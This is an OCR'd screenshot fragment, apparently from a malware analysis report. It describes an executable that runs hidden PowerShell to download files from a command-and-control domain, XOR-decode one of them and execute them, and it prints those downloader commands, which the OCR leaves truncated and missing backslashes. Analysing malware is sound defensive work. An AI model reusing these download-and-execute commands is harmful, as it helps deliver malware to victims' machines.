
tmp1940166302.exe runs a PowerShell script to
download two files from the C&C server and
executes them. It is worth noting that the file
names change randomly with each EXE run.
/c powershell -WindowStyle hidden $path =
‘C:UsersUserAppDataLocalTemps6b4.0.pdf’; $wc
= New-Object System.Net.WebClient; $bytes =
$wc.DownloadData(‘https://deersharpfork.info/d
sc $path ([byte[]]($bytes)) -Encoding Byte; &
C:UsersUserAppDataLocalTemps6b4.0.pdf
/c powershell -WindowStyle hidden $path =
‘C:UsersUserAppDataLocalTemps6b4.1.exe’; $wc
= New-Object System.Net.WebClient; $bytes =
$wc.DownloadData(‘https://deersharpfork.info/d
for($i = 0; $i -lt $bytes.count; $i++) {$bytes[$i] =
$bytes[$i] -bxor 0x25 }; sc $path ([byte[]]($bytes)) -